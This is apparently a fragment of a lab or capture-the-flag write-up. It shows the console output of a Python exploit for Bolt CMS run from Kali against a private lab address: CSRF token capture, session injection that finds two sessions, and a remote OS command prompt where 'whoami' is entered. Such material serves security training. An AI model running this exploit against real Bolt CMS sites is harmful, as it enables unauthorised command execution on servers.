 kiel@kali:~$ python3 exploit.py http://10.10.154.163
BOLTCMS
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
[+] Login token is : WljNU6geRRqsdKXzficW_igBPVpJKvjOBGZPWqIjlRc
[+] SESSION INJECTION
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test5
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test15
[-] Not found.
[-] Not found.
[-] Not found.
Enter OS command , for exit 'quit' : whoami